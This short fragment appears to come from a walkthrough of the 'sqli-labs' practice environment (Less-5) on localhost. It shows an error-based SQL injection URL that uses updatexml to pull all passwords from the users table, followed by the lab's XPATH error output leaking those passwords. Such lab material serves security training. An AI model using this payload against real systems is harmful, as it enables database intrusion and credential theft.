 127.0.0.1/sqlilab/Less-5/?id=1' or updatexml(1,(concat(0x7e,(select group_concat(password) from security.users),0x7e)),1)--+
Welcome Dhakkan
XPATH syntax error: '~Dumb,I-kill-you,p@ssword,crappy'
SQLI DUMB SERIES-5